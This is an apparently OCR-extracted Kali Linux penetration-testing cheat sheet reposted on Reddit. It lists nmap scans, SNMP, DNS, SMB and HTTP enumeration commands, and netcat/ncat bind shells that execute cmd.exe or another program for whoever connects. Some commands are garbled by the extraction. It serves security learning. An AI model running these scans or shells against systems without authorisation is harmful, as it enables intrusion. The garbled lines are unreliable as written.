 Kali Linux Cheat Sheet
by Alex Wong, yukialex@gmail.com, 26 Jan 2017
Basic Command
COMMAND DESCRIPTION
grep “substring” target-file Extract the lines contains “substring”
grep –o “regex” target-file Same as above with regular expression as input
cut -d "/" -f 3 Split the string by “/” and output the third column
sort –u Remove duplicate
host “hostname” Return the IP address of the host name
wc –l access.log Count the number of line in “access.log”
uniq -c Add the number of occurrence in front
cat access.log | cut -d " " -f 1 | sort | uniq count the number of occurrence and sort it reversely
-c | sort -urn
Netcat / ncat
COMMAND DESCRIPTION
nc –nv target –p port Connect to specific port of the target machine
nc –nlvp port –e filename Listen in specific port and execute the program after
connect
ncat --exec cmd.exe --allow 10.0.0.4 -vnl Listen in port 4444, allow only 10.0.0.4 to connect,
4444 --ssl execute cmd.exe after connect, encrypt with SSL
ncat -v 10.0.0.22 4444 --ssl Connect to target at port 4444, encrypt with SSL
NMAP
COMMAND DESCRIPTION
nmap –v –sS –A –T4 target Nmap verbose scan, runs syn stealth, T4 timing (should be
ok on LAN), OS and service version info, traceroute and
scripts against services
nmap -v -sS -p–A -T4 target As above but scans all TCP ports (takes a lot longer)
nmap -v -sU -sS -p- -A -T4 target As above but scans all TCP ports and UDP scan (takes even
longer)
nmap -v -p 445 –script=smb-check-vulns Nmap script to scan for vulnerable SMB servers –
–script-args=unsafe=1 192.168.1.X WARNING: unsafe=1 may cause knockover
ls /usr/share/nmap/scripts/* | grep ftp Search nmap scripts for keywords
Mount File Shares
COMMAND DESCRIPTION
mount 192.168.1.1:/vol/share /mnt/nfs Mount NFS share to /mnt/nfs
mount -t cifs -o Mount Windows CIFS / SMB share on Linux at /mnt/cifs if
username=user,password=pass you remove password it will prompt on the CLI (more
,domain=blah //192.168.1.X/share-name secure as it wont end up in bash_history)
/mnt/cifs
net use Z: \\win-server\share password Mount a Windows share on Windows from the command
/user:domain\janedoe /savecred /p:no line
SNMP Enumeration
COMMAND DESCRIPTION
snmpcheck -t 192.168.1.X -c public SNMP enumeration
snmpwalk -c public -v1 192.168.1.X 1| SNMP enumeration
grep hrSWRunName|cut -d* * -f
snmpenum -t 192.168.1.X SNMP enumeration
onesixtyone -c names -i hosts SNMP enumeration
DNS Enumeration & Transfer
COMMAND DESCRIPTION
dnsrecon -d megacorpone.com -t axfr Enum and attemp to transfer target domain
dnsenum zonetransfer.me Enum and attemp to transfer target domain
SMB Enumeration
COMMAND DESCRIPTION
nbtscan 192.168.1.0/24 Discover Windows / Samba servers on subnet, finds
Windows MAC addresses, netbios name and discover
client workgroup / domain
enum4linux -a target-ip Do Everything, runs all options (find windows client
domain / workgroup) apart from dictionary based share
name guessing
HTTP Enumeration
COMMAND DESCRIPTION
nikto -h 192.168.1.1 Perform a nikto scan against target
dirbuster Configure via GUI, CLI input doesn’t work most of the time
Posted in r/cybersecurity by u/DCGMechanics
reddit